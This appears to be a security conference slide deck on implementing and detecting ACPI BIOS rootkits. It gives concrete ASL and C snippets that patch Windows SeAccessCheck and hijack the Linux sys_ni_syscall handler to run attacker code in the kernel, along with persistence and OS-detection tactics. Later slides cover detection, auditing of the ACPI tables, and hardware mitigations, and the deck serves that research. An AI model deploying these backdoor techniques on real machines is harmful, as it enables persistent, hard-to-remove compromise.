


Implementing and Detecting an ACPI BIOS Rootkit



John Heasman

NGS Consulting

BIOS

Code that runs when the computer is powered on; initialises chipset, memory subsystem, devices and diagnostics

Rootkit

Code run by an attacker after compromise
to make further use of system resources
without detection

Why target the BIOS?


- Survives reboots and power cycles
- Leaves no trace on disk
- Survives and re-infects re-installations of same OS
- Survives and re-infects re-installations of a new OS
- Hard to detect
- Hard to remove

Difficulties for the Rootkit Writer

- Harnessing low level functionality to achieve high level goal
- Avoiding re-development for different BIOSes
- Future-proofing against upgrades and re-installations
- Deployment
- Avoiding detection

Advanced Configuration and Power Interface

A Brief History of Power Management




The Problems with APM

- Implemented in BIOS, no application UI
- Can only monitor motherboard interfaces
- Often buggy, difficult to debug
- OS reliability dependant on quality of firmware


The Benefits of ACPI

- OS Power Management (OSPM)
- Easier to trace and debug
- Results in lower hardware interrupt latency
- Efficient wrt size of firmware


Typical ACPI Implementation



Key Tables



Typical ACPI Namespace



Sample ASL for Thermal Zone

```
Scope(\_TZ)
{
    ThermalZone(TMZN)
    {
        Name(_AC0, 3272)
        Name(_AL0, Package {FAN})
        ....
    }
    Device(FAN)
    {
        Name(_HID, 0xb00cd041)
        Name(_PR0, Package {PFAN})
    }
    OperationRegion(FANR, SystemIO, 0x8000, 0x10)
    Field(FANR, ByteAcc, NoLock, Preserve) {FCTL, 8}
    PowerSource(PFAN, 0, 0)
    {
        Method(_ON)    { Store(0x4,FCTL) }
        Method(_OFF)   { Store(0x0,FCTL) }
    }
}
```

ASL Language Constructs

- Flow Control: If, Else, While, Switch
- Arithmetic: Add, Sub, Multiply, Divide
- Bitwise: And, Nand, Or, Nor, Xor, Not
- Datatype: ToInteger, ToString, ToBuffer
- Synchronisation: Acquire, Release, Wait, Sleep

OperationRegions

Used to define interface to hardware

OperationRegion (*Name, Space, Offset, Length*)

- Regions subdivided into fields
- Can be read only or read/write

Valid Region Spaces

- PCI_Config
- SMBus
- CMOS
- SystemIO
- SystemMemory

Abusing ACPI

A Simple NT Backdoor

SeAccesscheck: Kernel function to determine if access rights can be granted

```
BOOLEAN SeAccessCheck(  
    IN PSECURITY_DESCRIPTOR SecurityDescriptor,  
    IN PSECURITY_SUBJECT_CONTEXT SubjectSecurityContext,  
    IN BOOLEAN SubjectContextLocked,  
    IN ACCESS_MASK DesiredAccess,  
    IN ACCESS_MASK PreviouslyGrantedAccess,  
    OUT PPRIVILEGE_SET *Privileges OPTIONAL,  
    IN PGENERIC_MAPPING GenericMapping,  
    IN KPROCESSOR_MODE AccessMode,  
    OUT PACCESS_MASK GrantedAccess,  
    OUT PNTSTATUS AccessStatus  
);
```

AccessMode specifies call from kernel or user mode

Define OperationRegion to write a single byte

```
OperationRegion(SEAC, SystemMemory, 0xC04048, 0x1)
Field(SEAC, AnyAcc, NoLock, Preserve)
{
    FLD1,    0x8
}
Store (0x0, FLD1)
```

Resulting disassembly:

```
nt!SeAccessCheck:
80c04008 8bff          mov     edi,edi
80c0400a 55          push   ebp
...
...
80c04044 385d24      cmp     [ebp+0x24],b1
80c04047 7500       jnz    nt!SeAccessCheck+0x41 (80c04049)
80c04049 8b4514      mov     eax,[ebp+0x14]
80c0404c a900000002 test   eax,0x2000000
```



A Simple Linux Backdoor

Syscalls in Linux: arch\i386\kernel\syscall_table.S, sys_call_table[]

Unused syscalls handler is sys_ni_syscall()

```
/*
 * Non-implemented system calls get redirected here.
 */
asmlinkage long sys_ni_syscall(void)
{
    return -ENOSYS;
}
```

Overwrite sys_ni_syscall handler to introduce a backdoor

OperationRegion to overwrite sys_ni_syscall()

```
OperationRegion(NISC, SystemMemory, 0x12BAE0, 0x40)
Field(NISC, AnyAcc, NoLock, Preserve)
{
    NICD, 0x40
}
Store(Buffer () {0xFF, 0xD3, 0xC3, 0x90, 0x90, 0x90, 0x90, 0x90}, NICD)
```

Overwrite with { call ebx; retn; nop; nop; nop; nop; nop}

```
#include <syscall.h>
#define UNUSED 0x11 // Look in syscall_table.S

int backdoor()
{ // Attacker code executes in kernel
    return -ENOSYS;
}

int main() { return syscall(UNUSED, &backdoor); }
```

Executing Native Code

Makes deploying a rootkit easier

Add new entry to AML opcode table

```
struct ACPI_OPCODE
{
    char *opcode_name;
    unsigned int opcode_value;
    ...
    int (*AML_work_function)()
}
```

Work function executes native code



Using the Realtime Clock

I/O to 0x70 & 0x71 to read the RTC


- Use a SystemIO OperationRegion

Different behaviour depending on date & time

- e.g. Only infect once a month



Infecting Windows During Install



- ACPI.SYS loaded in both Text-mode and GUI-mode
- Can launch user mode apps in GUI-mode



Future Proofing

1. Perform OS version detection
 - Infect only if target hasn't changed
2. Support known OS configurations
 - Analogous to writing a multi-target exploit
3. Devise generic method of executing native code
 - Infect a future, unknown OS version

OS Detection

Via the `_OS` object:

```
Store (\_OS, local0)
```

```
If (LEqual (local0, "Microsoft Windows NT")) { ... }
```

Via the `_OSI` method:

```
if (\_OSI("Windows 2001")) { ... }
```

OS Detection Cont.

But Linux lies!

Configure OS name via bootloader:

```
acpi_os_name = "Microsoft Windows 2000"
```

Better OS detection through probing phys mem:

- Look for PE or ELF headers
- Known values at known offsets
- Need a “search mem” method...



Detection & Prevention

Detection

1. Use an existing tool

- VICE
- Blacklight
- RootkitRevealer et al.

2. Use OS auditing capabilities for ACPI messages

- XP and 2003 EventLog
- Linux dmesg

Event Properties [?] [X]

Event

Date: 09/10/2005 Source: ACPI
 Time: 16:16:00 Category: None
 Type: Error Event ID: 12
 User: N/A
 Computer: XPCHECKED

Description:

AML: ACPI BIOS is attempting to create an illegal memory OpRegion, starting at address 0xc04048, with a length of 0x8. This region lies in the Operating system's protected memory address range (0x100000 - 0xfef0000). This could lead to system instability. Please contact your system vendor for technical assistance.

For more information, see Help and Support Center at <http://go.microsoft.com/fwlink/events.asp>.

Data: Bytes Words

0000:	00 00 00 00 06 00 52 00R
0008:	00 00 00 00 0c 00 05 e02
0010:	00 00 00 00 00 00 00 00

OK Cancel

```
ACPI: RSDP (v000 PTLTD          ) @ 0x000f6c70
ACPI: RSDT (v001 PTLTD      RSDT  0x06040000 LTP 0x00000000) @ 0x0fef8062
ACPI: FADT (v001 INTEL  440BX  0x06040000 PTL  0x000f4240) @ 0x0fefbf14
ACPI: MADT (v001 PTLTD          ) @ 0x0fefbf88
ACPI: APIC  (v000 INTEL  440BX  0x06040000 LTP 0x00000000) @ 0x0fefbf14
ACPI: BOOT  (v001 PTLTD  $$SBFTBL$ 0x06040000 LTP 0x00000001) @ 0x0fefbfd8
ACPI: DSDT  (v001 PTLTD  Custom  0x06040000 MSFT 0x0100000d) @ 0x00000000
ACPI: PM-Timer IO Port: 0x1008
tbxface-0120 [02] acpi_load_tables      : ACPI Tables successfully acquired
ACPI Namespace successfully loaded at root c042fa20
ACPI: setting ELCR to 0200 (from 0e00)
evxfevnt-0096 [03] acpi_enable          : Transition to ACPI mode successful
ACPI: bus type pci registered
ACPI: Subsystem revision 20050408
Executing all Device _STA and _INI methods:....[ACPI Debug] String: [0x07] "ISA
_INI"
[ACPI Debug] String: [0x1B] "MIDI Decode Enabled At Boot"
[ACPI Debug] Integer: 0x00000300
ACPI: Interpreter enabled
ACPI: Using PIC for interrupt routing
ACPI: PCI Root Bridge [PCI0] (0000:00)
ACPI: Assume root bridge [\_SB_.PCI0] segment is 0
ACPI: PCI Interrupt Routing Table [\_SB_.PCI0._PRT]
[ACPI Debug] Buffer: [0x06]ACPI: PCI Interrupt Link [LNKA] (IRQs 3 4 5 6 7 9 10
11 14 15) *0, disabled.
--More--
```

Auditing ACPI Tables

1. Disable ACPI in the BIOS or boot off alternate media
 - No ACPI drivers!
2. Retrieve ACPI tables
 - Windows - HKLM\HARDWARE\ACPI\DSDT
 - Linux - /proc/acpi (or DSDT from file)
 - Intel IASL tools retrieve and disassemble
 - Or DIY from physical memory
3. Locate suspicious OperationRegions

Runtime Analysis

AML Debugger in WinDBG (need checked ACPI.SYS)

```
AML I (? for help) -> ?
```

```
Clear Breakpoints      - bc <bp list> | *
Disable Breakpoints    - bd <bp list> | *
Enable Breakpoints     - be <bp list> | *
List Breakpoints       - bl
Set Breakpoints        - bp <MethodName> | <CodeAddr> ...
```

```
AML I (? for help) -> g
```

```
CheckSystemIOAddressValidity: Passing for compatibility
                               reasons on illegal IO address (0x70).
```

```
CheckSystemIOAddressValidity: Passing for compatibility
                               reasons on illegal IO address (0x71).
```


Hardware Mitigations

Prevent Reflashing (MOBO jumpers)

MOBO requires signed BIOS

Digital SecureBIOS

Phoenix TrustedCore

Intel Secure Flash

But not dual BIOS MOBOS! (e.g. Gigabyte DualBIOS)

Future Work

Trojan interesting control methods

- Laptop - lid opening/closing
- Addition of new hardware, e.g. USB key
- Manipulation of sleep states

OS Detection through AML anomalies

- Any useful interpreter bugs?

ACPI Table Auditing Tool

- Part of a rootkit detection tool set

References

ACPI Specification

<http://www.acpi.info>

Intel IASL Tools

<http://developer.intel.com/technology/iapc/acpi/>

Microsoft ASL Compiler and Resources

<http://www.microsoft.com/whdc/system/pnppwr/powermgmt/default.mspx>



Any Questions?

Thanks!